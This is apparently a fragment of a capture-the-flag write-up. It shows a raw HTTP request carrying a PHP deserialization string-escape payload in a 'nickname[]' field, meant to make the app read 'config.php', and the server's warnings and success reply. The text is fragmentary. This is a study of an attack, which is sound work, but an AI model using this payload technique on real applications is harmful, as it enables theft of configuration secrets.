 Upgrade-Insecure-Requests: 1
-----------------------------174601099935940102501689312601
Content-Disposition: form-data; name="phone"
01234567890
-----------------------------174601099935940102501689312601
Content-Disposition: form-data; name="email"
48484848@qq.com
-----------------------------174601099935940102501689312601
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------174601099935940102501689312601
Content-Disposition: form-data; name="photo"; filename="._mmm.jpg"
Content-Type: image/jpeg
Mac OS X
2 ATTR < < com.a
pple.quarantine q/0081;5e60c672;Chrome;5607DE04-806B-4C94-87EC-A563A75AD25C
-----------------------------174601099935940102501689312601--
X-Powered-By: PHP/5.6.40
Content-Length: 341
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>
https://blog.csdn.net/weixin_45551083